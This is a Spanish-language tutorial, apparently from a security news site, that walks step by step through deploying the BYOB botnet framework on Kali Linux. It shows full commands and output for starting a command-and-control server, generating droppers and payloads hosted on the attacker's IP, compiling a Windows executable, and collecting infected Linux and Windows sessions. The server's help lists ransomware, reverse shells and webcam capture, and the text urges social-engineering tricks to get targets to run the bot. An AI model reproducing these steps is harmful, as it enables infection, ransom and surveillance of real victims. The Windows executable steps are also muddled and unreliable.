El malware existe en Internet desde hace muchos años. Entre más tecnología nueva es desarrollada, aparece más malware. Hoy trataremos el tema de las botnets; una botnet es creada por una infección de malware, posteriormente el bot circula a través de una red. Una botnet ofrece grandes privilegios para infectar grandes grupos de computadoras, por lo que se han convertido en una gran amenaza para la seguridad informática.
Según investigadores de seguridad en redes del Instituto Internacional de Seguridad Cibernética, las botnets se han hecho de un lugar en el campo de estudio de la ciberseguridad gracias a sus ataques a los sectores financieros de Estados Unidos.
Build Your Own Botnet (BYOB) es un código de Python de pocas líneas donde puedes crear tu propia botnet usando algunos comandos simples. Este proyecto fue implementado para investigadores y desarrolladores de seguridad. Esta herramienta está diseñada para implementar algunas de sus propias características según el requisito; la demostración de la herramienta está hecha en Kali Linux 2018.3, asimismo, se construirá un servidor de BYOB en el propio Kali Linux.
- Para clonar teclee: https://github.com/malwaredllc/byob.git
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/malwaredllc/byob.git
Cloning into 'byob'…
remote: Enumerating objects: 53, done.
remote: Counting objects: 100% (53/53), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 1989 (delta 28), reused 38 (delta 20), pack-reused 1936
Receiving objects: 100% (1989/1989), 1.37 MiB | 1.45 MiB/s, done.
Resolving deltas: 100% (1344/1344), done.
- Luego escriba byob
- Escriba pip install -r requirements.txt
root@kali:/home/iicybersecurity/Downloads/byob/byob# pip install -r requirements.txt
Ignoring pyHook: markers 'sys_platform == "win32"' don't match your environment
Ignoring pypiwin32: markers 'sys_platform == "win32"' don't match your environment
Collecting mss==3.3.0 (from -r requirements.txt (line 1))
Downloading https://files.pythonhosted.org/packages/d1/bc/1965b94c015666f0dce53248e219802137cfe3927109843706d7c4c48f78/mss-3.3.0-py2.py3-none-any.whl
Collecting WMI==1.4.9 (from -r requirements.txt (line 2))
Downloading https://files.pythonhosted.org/packages/03/2d/cbf13257c0115bef37b6b743758411cec70c565405cbd08d0f7059bc715f/WMI-1.4.9.zip
Collecting numpy==1.15.2 (from -r requirements.txt (line 3))
Downloading https://files.pythonhosted.org/packages/a4/49/f454aa408e6b82d9fb95669f181415db915dadb27127ee475eccf1eecddd/numpy-1.15.2-cp27-cp27mu-manylinux1_i686.whl (10.1MB)
100% |████████████████████████████████| 10.1MB 2.1kB/s
Collecting pyxhook==1.0.0 (from -r requirements.txt (line 4))
Downloading https://files.pythonhosted.org/packages/70/d1/8f56e13b002502ad85975f2dcebb5d1026551e34cafc77ae70a294a67eed/pyxhook-1.0.0.tar.gz
Collecting twilio==6.14.0 (from -r requirements.txt (line 5))
Downloading https://files.pythonhosted.org/packages/4c/b5/f341339851a53a76dd476979f5a67595990d9d45417b1cd65c140154ae4b/twilio-6.14.0-py2.py3-none-any.whl (821kB)
100% |████████████████████████████████| 829kB 482kB/s
Collecting colorama==0.3.9 (from -r requirements.txt (line 6))
Downloading https://files.pythonhosted.org/packages/db/c8/7dcf9dbcb22429512708fe3a547f8b6101c0d02137acbd892505aee57adf/colorama-0.3.9-py2.py3-none-any.whl
Requirement already satisfied: requests==2.20.0 in /usr/local/lib/python2.7/dist-packages/requests-2.20.0-py2.7.egg (from -r requirements.txt (line 7)) (2.20.0)
Collecting PyInstaller==3.3.1 (from -r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/3c/86/909a8c35c5471919b3854c01f43843d9b5aed0e9948b63e560010f7f3429/PyInstaller-3.3.1.tar.gz (3.5MB)
100% |████████████████████████████████| 3.5MB 111kB/s
Collecting opencv-python==3.4.3.18 (from -r requirements.txt (line 9))
Downloading https://files.pythonhosted.org/packages/6c/03/3f11eec70d964cf28afb37c7778e1acbb8632afd78b288dd9fe74080c712/opencv_python-3.4.3.18-cp27-cp27mu-manylinux1_i686.whl (24.9MB)
100% |████████████████████████████████| 24.9MB 2.3kB/s
Collecting python-xlib (from pyxhook==1.0.0->-r requirements.txt (line 4))
Downloading https://files.pythonhosted.org/packages/54/44/e56454e3ce8fd2333e635d704e157e9cc432a375ab6b680e3c98dd7c3bc0/python_xlib-0.23-py2.py3-none-any.whl (123kB)
100% |████████████████████████████████| 133kB 1.7MB/s
Requirement already satisfied: six in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (1.11.0)
Requirement already satisfied: pytz in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (2018.5)
Requirement already satisfied: PyJWT>=1.4.2 in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (1.6.4)
Requirement already satisfied: certifi>=2017.4.17 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (2018.4.16)
Requirement already satisfied: chardet<3.1.0,>=3.0.2 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (3.0.4)
Requirement already satisfied: idna<2.8,>=2.5 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (2.6)
Requirement already satisfied: urllib3<1.25,>=1.21.1 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (1.22)
Collecting dis3 (from PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/9c/5c/4a4a2802f10f558018413990a58fd3dd7ed1eb48e6de7266334c2489bad6/dis3-0.1.3-py2-none-any.whl
Collecting macholib>=1.8 (from PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/41/f1/6d23e1c79d68e41eb592338d90a33af813f98f2b04458aaf0b86908da2d8/macholib-1.11-py2.py3-none-any.whl
Requirement already satisfied: pefile>=2017.8.1 in /usr/lib/python2.7/dist-packages (from PyInstaller==3.3.1->-r requirements.txt (line 8)) (2017.11.5)
Requirement already satisfied: setuptools in /usr/lib/python2.7/dist-packages (from PyInstaller==3.3.1->-r requirements.txt (line 8)) (39.2.0)
Collecting altgraph>=0.15 (from macholib>=1.8->PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/0a/cc/646187eac4b797069e2e6b736f14cdef85dbe405c9bfc7803ef36e4f62ef/altgraph-0.16.1-py2.py3-none-any.whl
Building wheels for collected packages: WMI, pyxhook, PyInstaller
Running setup.py bdist_wheel for WMI … done
Stored in directory: /root/.cache/pip/wheels/f3/c8/24/dc2368d129e5b249d163cbe365b993ad89ae6bb2371008a129
Running setup.py bdist_wheel for pyxhook … done
Stored in directory: /root/.cache/pip/wheels/50/45/1b/855ffad848a142c0a7076635f437b54b20afc96588495905a1
Running setup.py bdist_wheel for PyInstaller … done
Stored in directory: /root/.cache/pip/wheels/b8/ec/c5/6b63d5d1ecfe8bf1b3ae768b793b1643e19dde790de6363c4c
Successfully built WMI pyxhook PyInstaller
Installing collected packages: mss, WMI, numpy, python-xlib, pyxhook, twilio, colorama, dis3, altgraph, macholib, PyInstaller, opencv-python
Found existing installation: numpy 1.14.5
Not uninstalling numpy at /usr/lib/python2.7/dist-packages, outside environment /usr
Can't uninstall 'numpy'. No files were found to uninstall.
Found existing installation: colorama 0.3.7
Not uninstalling colorama at /usr/lib/python2.7/dist-packages, outside environment /usr
Can't uninstall 'colorama'. No files were found to uninstall.
Successfully installed PyInstaller-3.3.1 WMI-1.4.9 altgraph-0.16.1 colorama-0.3.9 dis3-0.1.3 macholib-1.11 mss-3.3.0 numpy-1.15.2 opencv-python-3.4.3.18 python-xlib-0.23 pyxhook-1.0.0 twilio-6.14.0
- Escriba python setup.py
- Después de pulsar enter se le pedirá una contraseña. Simplemente ingrese la contraseña de Kali Linux
root@kali:/home/iicybersecurity/Downloads/byob/byob# python setup.py
Enter your sudo password (to install python dependencies):
Installing mss==3.3.0…
Installing WMI==1.4.9…
Installing numpy==1.15.2…
Installing pyxhook==1.0.0…
Installing twilio==6.14.0…
Installing colorama==0.3.9…
Installing requests==2.20.0…
Installing PyInstaller==3.3.1…
Installing opencv-python==3.4.3.18…
Installing pyHook==1.5.1;sys.platform=='win32'…
Installing pypiwin32==223;sys.platform=='win32'…
- Aquí se usarán dos terminales, el primer terminal será el Servidor Bot donde se manejarán las sesiones y el segundo terminal el Cliente Bot donde se crearán los bots
- Después de instalar todas las dependencias, escriba python server.py –port 445
- port 445 se utiliza para iniciar el servidor en este puerto en particular. Puede asignar cualquiera de los puertos
root@kali:/home/iicybersecurity/Downloads/byob/byob# python server.py --port 445
- Después de iniciar el servidor, teclee help para ver algunos comandos importantes del servidor bot
[root @ /home/iicybersecurity/Downloads/byob/byob]>help
[?] Hint: show usage information with the 'help' command
bg [id] background a session (default: the current session)
broadcast broadcast a task to all active sessions
clients show all clients that have joined the server
debugrun python code directly on server (debugging MUST be enabled)
exit quit the server
help show usage help for server commands
kill end a session
options show currently configured settings
query query the SQLite database
ransom [id] encrypt client files & ransom encryption key for a Bitcoin payment
results [id] display all completed task results for a client (default: all clients)
sessions show active client sessions
set [option=value] change the value of a setting
shell interact with a client with a reverse TCP shell through an active session
tasks [id] display all incomplete tasks for a client (default: all clients)
webcam capture image/video from the webcam of a client device
- Luego abra otra terminal de Linux
- Escriba cd /home/iicybersecurity/Downloads/byob/byob
- Luego escriba python client.py –help
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --help
usage: client.py [-h] [--name NAME] [--icon ICON] [--pastebin API] [--encrypt]
[--compress] [--freeze] [-v]
host port [module [module …]]
Generator (Build Your Own Botnet)
positional arguments:
host server IP address
port server port number
module module(s) to remotely import at run-time
optional arguments:
-h, --help show this help message and exit
--name NAME output file name
--icon ICON icon image file name
--pastebin API upload the payload to Pastebin (instead of the C2 server
hosting it)
--encrypt encrypt the payload with a random 128-bit key embedded in
the payload's stager
--compress zip-compress into a self-extracting python script
--freeze compile client into a standalone executable for the current
host platform
-v, --version show program's version number and exit
- Escriba python client.py –name testbot.py 192.168.1.7 445
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --name testbot.py
- –name se usa para ingresar el nombre de la botnet. Aquí el nombre del bot es testbot.py
- 192.168.1.7 es la dirección IP del atacante
- 445 es el mismo puerto que se usa para asignar el servidor de botnet en 445. Debe ingresar el mismo número de puerto asignado en el servidor bot
[>] Modules
Adding modules… (3 modules added to client)
[>] Imports
Adding imports…- (26 imports from 3 modules)
[>] Payload
Compressing payload… (121,261 bytes reduced to 64,855 bytes (-47.0% smaller)
Uploading payload…- (hosting payload at: https://192.168.1.7:4446//payloads/a5o.py)
[>] Stager
Compressing stager…- (2,194 bytes reduced to 2,159 bytes (-2.0% smaller)
Uploading stager… (hosting stager at: https://192.168.1.7:4446//stagers/a5o.py)
[>] Dropper
Writing dropper… (203 bytes written to testbot.py)
- Después de ejecutar la consulta anterior, se creará una nueva botnet. La consulta anterior se ejecutará
- Ahora puede usar cualquier truco de ingeniería social para abrir el bot en su computadora
- Aquí tenemos dos objetivos. El primero es el Linux y el segundo es el Windows
Máquina Linux objetivo

- Ahora tenemos la botnet abierta en la máquina de destino de Linux
- Para abrir, simplemente escriba python testbot.py en el terminal Linux de destino
root@kali:/Downloads/python testbot.py
- Cuando la consulta anterior se ejecuta en la máquina de destino. Se creará una sesión en el servidor botnet
[+] New Connection: 192.168.1.10
Session: 2
Started: Tue Jan 22 05:14:24 2019
- La conexión anterior se creará cuando el bot se ejecute en la máquina de destino
- Para verificar la sesión, vaya al terminal del servidor bot donde se ejecuta el servidor bot y escriba sesiones
[root @ /home/iicybersecurity/Downloads/byob/byob]>sessions
1
username root
administrator True
uid c94e3a38e43e74bb4f667d86d21a7574
sessions True
mac_address C2:97:F3:9F:2:
local_ip 127.0.1.1
joined 2019-01-22 05:14:24.809827
last_online 2019-01-22 07:12:52.295591
public_ip 146.196.34.40
platform linux2
architecture 64
online True
device kali
- Como puede ver, el objetivo se muestra verdadero. Eso significa que bot está completamente configurado en la máquina de destino
- Ahora puede ejecutar varios comandos para manipular el objetivo
Máquina Windows objetivo
- Ahora para crear para Windows bot escriba python client.py –name testbot2.py –freeze 192.168.1.7 445 en el terminal de Linux.
- –name se usa para ingresar el nombre del bot. Aquí el nombre del bot es testbot2.py
- –freeze se utiliza para crear el archivo ejecutable de Windows
- 192.168.1.7 es la dirección IP del atacante
- 445 es el mismo puerto que se usa para asignar el servidor de botnet en 445. Debe ingresar el mismo número de puerto asignado en el servidor bot
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --name testbot2.py --freeze 192.168.1.7 445
[>] Modules
Adding modules… - (3 modules added to client)
[>] Imports
Adding imports..- (26 imports from 3 modules)
[>] Payload Uploading payload… - (hosting payload at: https://192.168.1.8:446//payloads/l3p.py)
[>] Stager
Uploading stager… (hosting stager at: https://192.168.1.8:446//stagers/l3p.py)
[>] Dropper
Writing dropper… (203 bytes written to testbot2.py)
Compiling executable… 13014 INFO: PyInstaller: 3.3.1
13014 INFO: Python: 2.7.15+
13015 INFO: Platform: Linux-4.17.0-kali1-686-pae-i686-with-Kali-kali-rolling-kali-rolling
13130 INFO: UPX is available.
13210 INFO: Extending PYTHONPATH with paths
['/home/iicybersecurity/Downloads/byob',
'/home/iicybersecurity/Downloads/byob/byob']
13210 INFO: Will encrypt Python bytecode with key: 34jZd5tQSBJwEuK2
13210 INFO: Adding dependencies on pyi_crypto.py module
13211 INFO: checking Analysis
13211 INFO: Building Analysis because out00-Analysis.toc is non existent
13211 INFO: Initializing module dependency graph…
13252 INFO: Initializing module graph hooks…
13285 INFO: Analyzing hidden import 'base64'
16343 INFO: Analyzing hidden import 'json'
16556 INFO: Analyzing hidden import 'zlib'
16557 INFO: Analyzing hidden import 'urllib'
17744 INFO: Analyzing hidden import 'uuid'
17992 INFO: Analyzing hidden import 'numpy'
34445 INFO: Processing pre-safe import module hook _xmlplus
39010 INFO: Processing pre-find module path hook distutils
81800 INFO: Processing pre-safe import module hook six.moves
95678 INFO: Analyzing hidden import 'colorama'
96647 INFO: Analyzing hidden import 'requests'
114809 INFO: Analyzing hidden import 'Crypto.Cipher._AES'
115242 INFO: running Analysis out00-Analysis.toc
115311 INFO: Caching module hooks…
115434 INFO: Analyzing /home/iicybersecurity/Downloads/byob/byob/testbot2.py
115471 INFO: Loading module hooks…
115472 INFO: Loading module hook "hook-distutils.py"…
116244 INFO: Loading module hook "hook-sysconfig.py"…
116290 INFO: Loading module hook "hook-xml.py"…
116348 INFO: Loading module hook "hook-httplib.py"…
116351 INFO: Loading module hook "hook-pydoc.py"…
116361 INFO: Excluding import 'Tkinter'
116368 INFO: Removing import of Tkinter from module pydoc
116368 INFO: Loading module hook "hook-encodings.py"…
121171 INFO: Loading module hook "hook-_tkinter.py"…
122361 INFO: checking Tree
122361 INFO: Building Tree because out00-Tree.toc is non existent
122361 INFO: Building Tree out00-Tree.toc
122453 INFO: checking Tree
122453 INFO: Building Tree because out01-Tree.toc is non existent
122453 INFO: Building Tree out01-Tree.toc
122482 INFO: Loading module hook "hook-xml.dom.domreg.py"…
122509 INFO: Loading module hook "hook-pkg_resources.py"…
123352 INFO: Processing pre-safe import module hook win32com
123752 INFO: Loading module hook "hook-requests.py"…
123816 INFO: Loading module hook "hook-certifi.py"…
124009 INFO: Loading module hook "hook-setuptools.py"…
124141 INFO: Loading module hook "hook-cryptography.py"…
126355 INFO: Loading module hook "hook-pytest.py"…
130654 INFO: Loading module hook "hook-numpy.core.py"…
130910 INFO: checking Tree
130910 INFO: Building Tree because out02-Tree.toc is non existent
130910 INFO: Building Tree out02-Tree.toc
130912 INFO: Looking for ctypes DLLs
132082 INFO: Analyzing run-time hooks …
132110 INFO: Including run-time hook 'pyi_rth__tkinter.py'
132172 INFO: Including run-time hook 'pyi_rth_multiprocessing.py'
132189 INFO: Including run-time hook 'pyi_rth_pkgres.py'
132225 INFO: Looking for dynamic libraries
134508 INFO: Looking for eggs
134509 INFO: Python library not in binary dependencies. Doing additional searching…
135303 INFO: Using Python library /lib/i386-linux-gnu/libpython2.7.so.1.0
135334 INFO: Warnings written to /home/iicybersecurity/Downloads/byob/byob/build/testbot2/warntestbot2.txt
136600 INFO: Graph cross-reference written to /home/iicybersecurity/Downloads/byob/byob/build/testbot2/xref-testbot2.html
137198 INFO: checking PYZ
137199 INFO: Building PYZ because out00-PYZ.toc is non existent
137199 INFO: Building PYZ (ZlibArchive) /home/iicybersecurity/Downloads/byob/byob/build/testbot2/out00-PYZ.pyz
140632 INFO: Building PYZ (ZlibArchive) /home/iicybersecurity/Downloads/byob/byob/build/testbot2/out00-PYZ.pyz completed successfully.
141007 INFO: checking PKG
141008 INFO: Building PKG because out00-PKG.toc is non existent
141008 INFO: Building PKG (CArchive) out00-PKG.pkg
161496 INFO: Building PKG (CArchive) out00-PKG.pkg completed successfully.
161599 INFO: Bootloader /usr/local/lib/python2.7/dist-packages/PyInstaller/bootloader/Linux-32bit/run
161599 INFO: checking EXE
161599 INFO: Building EXE because out00-EXE.toc is non existent
161600 INFO: Building EXE from out00-EXE.toc
162033 INFO: Appending archive to ELF section in EXE /home/iicybersecurity/Downloads/byob/byob/dist/testbot2
163893 INFO: Building EXE from out00-EXE.toc completed successfully.
(24,818,636 bytes saved to file: /home/iicybersecurity/Downloads/byob/byob/dist/testbot2)
- Después de ejecutar la consulta anterior se crearán dos archivos. testbot2.py & testbot2.spec
- Cambie el nombre de testbot2.spec a testbot2.exe
- Para cambiar el nombre, escriba mv testbot2.spec testbot2.exe
root@kali:/home/iicybersecurity/Downloads/byob/byob# mv testbot2.spec testbot2.exe
root@kali:/home/iicybersecurity/Downloads/byob/byob#

- Ahora tenemos botnet abierto en la máquina Windows de destino
- Para ejecutar en la máquina Windows objetivo, Python 2.7 debe estar instalado y las variables de entorno deben configurarse para ejecutar la botnet
- Para configurar el entorno PATH de Python, vaya a: https://www.python.org/download/releases/2.7/

- Luego, abra Propiedades de Mi PC> Configuración avanzada del sistema> Variables de entorno> Variables del sistema
- Haga clic en Nuevo e ingrese el nombre de la variable: path\to\your\python\installer

- Para comprobar si Python se ha configurado correctamente, abra cmd en la máquina de Windows y escriba python –version
- Después de configurar python, ejecute bot en cmd

- Para abrir el bot, escriba run testbot2.exe en Windows CMD
- Cuando la consulta anterior se ejecuta en la máquina de destino, se creará una sesión en el servidor de la botnet
- Para comprobar la sesión, escriba clients
[root @ /home/iicybersecurity/Downloads/byob/byob]
>clients
1`
username iicybersecurity
administrator True
uid 7ac235609435c8a16adc9049ec187daa
sessions True
mac_address D4:52:2A:45:31:E4
local_ip 169.254.123.37
joined 2019-01-23 06:21:27.582403
last_online 2019-01-23 07:22:15.861055
public_ip 27.5.19.124
platform win32
architecture 32
online True
device WIN-31VSBP3FUQT
- Como puede ver, el objetivo se muestra verdadero. Eso significa que bot está completamente configurado en la máquina de destino
- Ahora puedes ejecutar varios comandos para manipular el objetivo
- Como bot también se puede utilizar en ataques de ingeniería social. Existen otras formas de secuestrar a cualquier usuario que use trevarc2, lo que le ayudará a tomar el control de la máquina de destino

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.
Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/
También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad